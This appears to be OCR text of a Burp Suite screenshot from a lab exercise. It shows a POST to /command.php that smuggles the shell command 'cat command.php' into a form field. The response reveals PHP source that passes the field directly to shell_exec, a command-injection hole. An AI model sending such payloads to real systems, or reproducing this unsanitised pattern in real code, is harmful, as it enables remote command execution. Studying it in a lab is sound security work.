 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.148 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.124.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.124.148
Connection: close
Referer: http://192.168.124.148/command.php
Cookie: PHPSESSID=94nfrfs3u839iqn3s5iucei957
Upgrade-Insecure-Requests: 1
radio=cat command.php&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
//if ($_SESSION['LoggedIn']) {
if (isset($_SESSION['LoggedIn'])) {
if (isset($_POST['submit'])) {
if(isset($_POST['radio']))
{
echo "You have selected: ".$_POST['radio'] . "<br />";
$my_cmd = $_POST['radio'];
//echo $my_cmd;
$output = shell_exec($my_cmd);
echo "<pre>";
print $output;
echo "</pre>";
}
}
echo "<p><a href='login.php'>Return to the menu.</a>";
}
else
{
echo "You need to be logged in to use this system.";
echo "<p><a href='index.php'>Click to Log In Again</a>";
}
?>
</div>
</div>
</body>
</html></pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
? < + > Type a search term 0 matches
Done 2,792 bytes | 2 millis